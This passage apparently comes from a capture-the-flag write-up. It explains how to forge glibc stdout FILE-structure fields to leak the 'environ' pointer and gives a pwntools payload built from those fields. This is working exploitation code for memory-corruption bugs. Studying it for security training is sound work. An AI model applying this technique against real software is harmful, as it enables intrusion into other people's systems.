 Thus we just need to:
fp->_flags = ( fp->_flags & ~( _IO_NO_WRITES )) | _IO_CURRENTLY_PUTTING | _IO_IS_APPENDING .
f->_IO_write_ptr = fp->_IO_write_end = f->_IO_buf_end = &environ + 8 .
fp->_IO_write_base = &environ .
Which gives:
alloc(3,
    pwn.p64(0xfbad1800) + # _flags
    pwn.p64(environ)*3 + # _IO_read_*
    pwn.p64(environ) + # _IO_write_base
    pwn.p64(environ + 0x8)*2 + # _IO_write_ptr + _IO_write_end
    pwn.p64(environ + 8) + # _IO_buf_base
    pwn.p64(environ + 8) # _IO_buf_end
    , 0x100)